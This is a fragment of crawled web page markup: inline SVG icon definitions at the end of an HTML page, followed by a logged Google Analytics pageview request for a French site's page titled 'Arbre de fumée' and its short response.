<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2051424799&t=pageview&_s=1&dl=https%3A%2F%2Fdespochessouslesyeux.fr%2Farbre-de-fumee&ul=en-us%40posix&dt=Arbre%20de%20fum%C3%A9e%20%E2%80%93%20Des%20poches%20sous%20les%20yeux&sr=1280x720&vp=1280x720&_u=KGBAgEIhAAAAACAAI~&jid=1478665825&gjid=333959569&cid=953002520.1768932792&tid=UA-25891083-1&_gid=1386475741.1768932792&_slc=1&z=1090845629
body_size: -453
content:
2,cG-WMCRK7VTP5